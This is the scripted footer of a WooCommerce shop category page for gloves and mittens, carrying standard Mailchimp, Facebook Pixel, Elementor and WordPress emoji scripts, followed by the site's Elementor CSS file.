<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shop.canadiansealproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"WOMEN","@id":"https://shop.canadiansealproducts.com/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"ACCESSORIES","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"GLOVES &amp;amp; MITTENS","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shop.canadiansealproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"WOMEN","@id":"https://shop.canadiansealproducts.com/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"ACCESSORIES","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"GLOVES &amp;amp; MITTENS","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c00615429"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"GLOVES &amp; MITTENS Archives - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"9fa2bddd8a","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"7ea7b35280"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"796906cb64"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "GLOVES &amp; MITTENS",
    "content_category": "GLOVES &amp; MITTENS",
    "content_ids": "[\"wc_post_id_4903\",\"wc_post_id_6077\",\"wc_post_id_5974\",\"wc_post_id_7346\",\"N3M-MVL-05_12300\",\"wc_post_id_4894\",\"wc_post_id_6248\",\"wc_post_id_4932\",\"wc_post_id_7240\",\"wc_post_id_13702\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_4903",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_6077",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_5974",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_7346",
            "quantity": 1
        },
        "4": {
            "id": "N3M-MVL-05_12300",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_4894",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_6248",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_4932",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_7240",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_13702",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_6049",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_16424",
            "quantity": 1
        }
    }
}, {
    "eventID": "5d50443c-0672-4776-a931-49dad5ca8298"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0bfc7cba-e9a0-4862-9072-93fb4ddca1fa"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 02:32:25 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862
body_size: 7346
content:
.elementor-7923 .elementor-element.elementor-element-204a2c96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7923 .elementor-element.elementor-element-204a2c96:not(.elementor-motion-effects-element-type-background), .elementor-7923 .elementor-element.elementor-element-204a2c96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6C161;}.elementor-7923 .elementor-element.elementor-element-204a2c96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7923 .elementor-element.elementor-element-204a2c96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-menu-toggle{margin-left:auto;}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu .elementor-item{font-family:"ft-polar", Sans-serif;font-size:14px;font-weight:600;}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main .elementor-item{color:#1E313D;fill:#1E313D;padding-left:15px;padding-right:15px;}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fc89a6a );fill:var( --e-global-color-fc89a6a );}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-fc89a6a );}.elementor-7923 .elementor-element.elementor-element-105f6c3 .e--pointer-framed .elementor-item:before,
					.elementor-7923 .elementor-element.elementor-element-105f6c3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-fc89a6a );}.elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-nav-menu--dropdown a, .elementor-7923 .elementor-element.elementor-element-105f6c3 .elementor-menu-toggle{color:var( --e-global-color-fc89a6a );fill:var( --e-global-color-fc89a6a );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7923 .elementor-element.elementor-element-157180c0{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#1E313D;--toggle-button-icon-color:#1E313D;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7923 .elementor-element.elementor-element-157180c0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7923 .elementor-element.elementor-element-1492031 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7923 .elementor-element.elementor-element-1492031{text-align:start;}.elementor-7923 .elementor-element.elementor-element-1492031 img{border-radius:1px 1px 1px 1px;}.elementor-7923 .elementor-element.elementor-element-157180c0{--main-alignment:right;}}@media(min-width:768px){.elementor-7923 .elementor-element.elementor-element-5ed73860{width:18%;}.elementor-7923 .elementor-element.elementor-element-2a762e9b{width:66.332%;}.elementor-7923 .elementor-element.elementor-element-65c9dcdf{width:15%;}}